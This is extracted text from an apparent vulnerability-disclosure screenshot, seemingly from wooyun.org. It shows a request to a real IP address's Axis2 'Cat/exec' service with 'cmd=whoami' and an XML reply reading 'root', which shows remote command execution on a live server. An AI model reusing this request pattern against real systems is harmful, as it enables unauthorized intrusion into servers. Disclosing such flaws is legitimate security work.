 http://211.151.59.27/axis2/services/Cat/exec?cmd=whoami
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
x 查找: netqin 上一个 下一个 选项
<?xml version="1.0"?>
- <ns:execResponse xmlns:ns="http://ws.apache.org/axis2">
<ns:return>root </ns:return>
</ns:execResponse>
www.wooyun.org